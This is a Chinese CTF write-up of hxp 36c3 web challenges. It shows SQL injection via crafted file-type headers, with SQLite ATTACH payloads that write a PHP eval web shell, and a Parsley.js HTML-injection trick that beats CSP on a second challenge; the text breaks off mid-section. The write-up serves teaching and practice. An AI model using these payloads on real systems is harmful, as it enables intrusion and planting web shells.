hxp 36c3 ctf Web 学习记录

前言

hxp 363c ctf的题目还是比较好的因此总结了一下。

0x01 FILE Magician
1
2
3
4
5
6
7
8
9
10
11
12
13
Difficulty estimate: easy

Solved:133/321

Points: round(1000 · min(1, 10 / (9 + [133 solves]))) = 70 points

Description:

Finally (again), a minimalistic, open-source file hosting solution.

Download:

https://github.com/ZeddYu/36c3-CTF-Web/blob/master/file%20magician/file%20magician-3ace41f3b0282a70.tar.xz
这道题与其他两道相比算是比较简单的一个了,题目直接给出Docker文件源代码,源代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
<?php
error_reporting(0);
ini_set('display_errors', 0);
ini_set('display_startup_errors', 0);
session_start();

if( ! isset($_SESSION['id'])) {
$_SESSION['id'] = bin2hex(random_bytes(32));
}

$d = '/var/www/html/files/'.$_SESSION['id'] . '/';
@mkdir($d, 0700, TRUE);
chdir($d) || die('chdir');

$db = new PDO('sqlite:' . $d . 'db.sqlite3');
$db->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
$db->exec('CREATE TABLE IF NOT EXISTS upload(id INTEGER PRIMARY KEY, info TEXT);');

if (isset($_FILES['file']) && $_FILES['file']['size'] < 10*1024 ){
$s = "INSERT INTO upload(info) VALUES ('" .(new finfo)->file($_FILES['file']['tmp_name']). " ');";
$db->exec($s);
move_uploaded_file( $_FILES['file']['tmp_name'], $d . $db->lastInsertId()) || die('move_upload_file');
}

$uploads = [];
$sql = 'SELECT * FROM upload';
foreach ($db->query($sql) as $row) {
$uploads[] = [$row['id'], $row['info']];
}
?>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>file magician</title>
</head>
<form enctype="multipart/form-data" method="post">
<input type="file" name="file">
<input type="submit" value="upload">
</form>
<table>
<?php foreach($uploads as $upload):?>
<tr>
<td><a href="<?= '/files/' . $_SESSION['id'] . '/' . $upload[0] ?>"><?= $upload[0] ?></a></td>
<td><?= $upload[1] ?></td>
</tr>
<?php endforeach?>
</table>
题目的功能点就是一个简单的文件上传,然后在自己的sandbox当中看到自己的文件类型,文件类型是由(new finfo)->file来判断的,还使用了sqlite进行存储文件上传的记录。
由于创建的数据库规定了id为自增长的整型为主键,而且它使用了lastInsertId()返回最后一次insert数据的id作为文件名
1
2
<?php
move_uploaded_file( $_FILES['file']['tmp_name'], $d . $db->lastInsertId()) || die('move_upload_file');
所以我们基本上可以不用考虑是否存在通过可控文件名上传文件getshell了。
纵观整个文件,其实我们可以发现,我们可控的输入点也只有在文件类型当中,文件类型又被拼入到了sql语句当中
1
2
<?php
$s = "INSERT INTO upload(info) VALUES ('" .(new finfo)->file($_FILES['file']['tmp_name']). " ');";
所以比较明显,我们只能通过这个来进行sql注入来进行一波操作了。
参考的思路就是fuzz一些特殊的文件,可能存在某些文件使用finfo得出的结果含有单引号什么的,并且我们还能够插入可控数据,于是我们就开始fuzz文件头,从0x000xff0xff
终于在0x1f0x9d得到一个文件类型是compress'd data,虽然有单引号,但是不存在我们可控的数据。
还有一个是0xfb0x01得到一个文件类型是QDOS object'',看起来很对的样子,有两个单引号,并且我们貌似可以在单引号之间插入数据,我们可以随便测试一下

发现这里被吃掉了一个p,于是我们调整一下 payload 就可以用来注入了。

sqlite是可以用.php文件名来作为存储格式文件的,而且当前目录可写,于是我们就可以通过sqlite attach一个z.php的方法来写shell了。
1
ATTACH DATABASE 'z.php' AS t;create TABLE t.e (d text);/*
1
ATTACH DATABASE 'z.php' AS t;insert INTO t.e (d) VALUES ('<?php eval($_POST[a])?>');/*
这里可能需要注意的就是有长度限制,所以我们需要分两次来写 shell

other file
看其他选手的公开的 wp 也是很有趣的一件事,然后从 ctftime 上公开的 wp,我们可以发现还存在着这么一些文件可以用来注入。

TeX DVI file
0xf702文件头,在填充一定数据后有我们安全可控的数据

jpeg
在 jpeg 的 EXIF 数据段中有用来标识 software 的数据也是我们可控的地方,同样用来标识 comment 的地方我们也可控。于是我们可以使用 exiftool 来修改图片。
1
exiftool -overwrite_original -comment="payload" -software="payload2" 1.jpg

#!
我们还可以利用#!/的文件来构造payload

gz
利用gunzip生成的gz文件,我们也可以用来注入,我们可控的数据是它的文件名

当然我们也可以直接修改gz文件的内容

0x02 WriteUpBin
1
2
3
4
5
6
7
8
9
10
11
12
13
Difficulty estimate: medium

Solved:13/321

Points: round(1000 · min(1, 10 / (9 + [13 solves]))) = 455 points

Description:

Finally (again), a minimalistic, open-source social writeup hosting solution.

Download:

https://github.com/ZeddYu/36c3-CTF-Web/blob/master/writeupbin/WriteupBin-10b65573b511269f.tar.xz

一道比较有意思的侧信道题目,我们可以通过所给附件搭建形式知道,flag 存放在数据库当中,并且是在 admin 用户的第一条 writeup 数据的内容当中,题目提供简单的上传文本的功能,并且可以提交给 admin ,让 admin 给你点赞。
项目的结构如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
.
├── Dockerfile //Docker文件
├── admin.py //使用selenium模拟admin登录并点赞
├── db.sql //数据库文件
├── docker-stuff
│ ├── default //配置文件
│ └── www.conf //配置文件
├── www
│ ├── general.php //连接数据库设置header头等一些初始化操作
│ ├── html
│ │ ├── add.php //添加writeup相关操作
│ │ ├── admin.php //把writeup提交给admin
│ │ ├── index.php //入口文件
│ │ ├── like.php //点赞操作
│ │ ├── login_admin.php //admin登陆操作
│ │ └── show.php //获取writeup内容
│ └── views
│ ├── header.php //在页面上方展示目前id提交的writeup
│ ├── home.php //页面中部用来提供给用户输入的界面
│ └── show.php //点赞、提交给admin的展示页面
└── ynetd //用来启动 admin.py
既然flag在数据库当中,那我们可以首先来看看show.php,因为这个文件可以直接用来获取writeup的内容。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php
include_once '../general.php';

$stmt = $db->prepare('SELECT id, content FROM `writeup` WHERE `id` = ?');
$stmt->bind_param('s', $_GET['id']);
$stmt->execute();
$writeup = mysqli_fetch_all($stmt->get_result(), MYSQLI_ASSOC)[0];


$stmt = $db->prepare('SELECT user_id FROM `like` WHERE `writeup_id` = ?');
$stmt->bind_param('s', $_GET['id']);
$stmt->execute();
$result = $stmt->get_result();
$likes = mysqli_fetch_all($result, MYSQLI_ASSOC);

include('../views/header.php');
include('../views/show.php');
我们可以看到id并没有什么鉴权措施,也就是说,我们可以通过writeup id来获取writeup内容,而flag writeup id在admin用户数据当中,而在header.php中可以看到当前用户所有的writeup id
1
2
3
<?php foreach($writeups as $w): ?>
<li><a href="/show.php?id=<?= $w['id'] ?>">Writeup - <?= $w['id'] ?></a></li>
<?php endforeach; ?>
既然有提交代码给admin的功能,那么是不是有可能是一个xss或者什么的?
我们还可以看到admin在收到writeup后的主要操作:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
display = Display(visible=0, size=(800, 600))
display.start()
chrome_options = Options()
chrome_options.add_argument('--disable-gpu')
chrome_options.add_argument('--headless')
chrome_options.add_argument('--no-sandbox')
driver = webdriver.Chrome('/usr/bin/chromedriver', options=chrome_options)

url = 'http://admin:__ADMIN_TOKEN__@127.0.0.1/login_admin.php?id='+writeup_id
driver.get(url)
element = driver.find_element_by_xpath('//input[@id="like"]')
element.click()

driver.quit()
display.stop()
我们可以看到admin在进行登陆之后使用find_element_by_xpath找到了id为like的input标签,并进行了点击,也就是提交给admin的writeup后,admin会浏览进行点击,发送一个点赞请求
1
2
3
4
5
<form method="post" action="/like.php">
<input type="hidden" name="c" value="<?= $_SESSION['c'] ?>">
<input type="hidden" name="id" value="<?= $writeup['id'] ?>">
<input id="like" type="submit" value="👍">
</form>
接着我们来看看general.php中的防御措施
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php
session_start(['cookie_httponly' => true, 'cookie_samesite' => 'Strict']);
//...
function id() {
return bin2hex(random_bytes(8));
}

$nonce = base64_encode(id());
//...
header('x-xss-protection: 1; mode=block');
header('X-Content-Type-Options: nosniff');
header('x-frame-options: DENY');
header('Referrer-Policy: no-referrer');
header("Feature-Policy: geolocation 'none'; midi 'none'; sync-xhr 'none'; microphone 'none'; camera 'none'; magnetometer 'none'; gyroscope 'none'; speaker 'none'; fullscreen 'none'; payment 'none'; usb 'none'; vr 'none'; encrypted-media 'none'");
header("Content-Security-Policy: default-src 'none'; script-src 'nonce-".$nonce."' https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.0/jquery.min.js https://cdnjs.cloudflare.com/ajax/libs/parsley.js/2.8.2/parsley.min.js; base-uri 'self'; form-action 'self'; frame-ancestors 'none'; require-sri-for script style;");
script-src设置的nonce只能在header.php使用了,而且我们也拿不到这个nonce
1
2
3
<script nonce="<?=$nonce?>">
$('#publish-form').parsley() // prevent hacking
</script>
所以我们可能需要往点击事件那一方面思考,并且利用题目引入的两个 js 文件入手,一个 jquery.js ,另一个 parsley.js。
Parsley.js
我们可以去parsley.js doc看到该lib的简单说明以及使用:
1
2
3
4
5
Parsley is a javascript form validation library. It helps you provide your users with feedback on their form submission before sending it to your server. It saves you bandwidth, server load and it saves time for your users.

Javascript form validation is not necessary, and if used, it does not replace strong backend server validation.

That’s why Parsley is here: to let you define your general form validation, implement it on the backend side, and simply port it frontend-side, with maximum respect to user experience best practices.
可以看出这是个简单的前端验证库,简单查一下文档,我们可以发现有几个有意思的 API:
1
2
3
4
5
6
7
8
9
10
11
data-parsley-trigger=”input”

Specify one or many javascript events that will trigger item validation, before any failure. To set multiple events, separate them with a space data-parsley-trigger=”focusin focusout”. Default is null. See the various events supported by jQuery.

data-parsley-error-message=”my message”

Customize a unique global message for the field.

data-parsley-errors-container=”#element”

Specify the existing DOM container where ParsleyUI should put the errors. It is also possible to configure it with a callback function from javascript, see the annotated source.

根据文档,我们可以利用data-parsley-trigger设置我们的触发方式,使用data-parsley-error-message来自定义我们的错误信息,使用data-parsley-errors-container来自定义我们的显示错误的位置。
根据文档,我们可以简单用一个data-parsley-validate指定我们需要验证的表单,然后利用错误信息把元素标签输出出来,并且我们接着还可以利用指定输出位置来控制输出,例如:
1
2
3
4
5
6
7
<form data-parsley-validate>
<input type="text"
data-parsley-trigger="blur" autofocus name="some-field"
data-parsley-error-message="<input id=like type=button value=padyload>"
data-parsley-required
data-parsley-errors-container="#div1"/>
</form>
data-parsley-trigger指定了blur事件,也就是当我们的 input 失焦时,会显示我们的错误信息,并且在 id 为 div1 的元素中显示,更重要的是,浏览器也将其进行了渲染。

Click
